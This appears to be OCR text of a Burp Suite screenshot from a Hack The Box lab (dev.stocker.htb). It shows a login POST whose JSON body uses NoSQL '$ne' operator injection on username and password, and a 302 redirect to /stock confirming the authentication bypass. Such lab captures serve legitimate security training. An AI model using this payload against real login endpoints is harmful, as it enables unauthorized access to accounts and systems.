 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.stocker.htb/login
13 Cookie: connect.sid=
s%3AT8kktUDeUU6_d6n6w88Gc7-qoR0OxfMg.2eVQ0kgdS5KkKgl3NCGeazW%2FDT1aewiE2OQUjDjAi4s
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 {
"username":{
"$ne":"admin"
},
"password":{
"$ne":"pass"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 21 Mar 2023 18:56:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>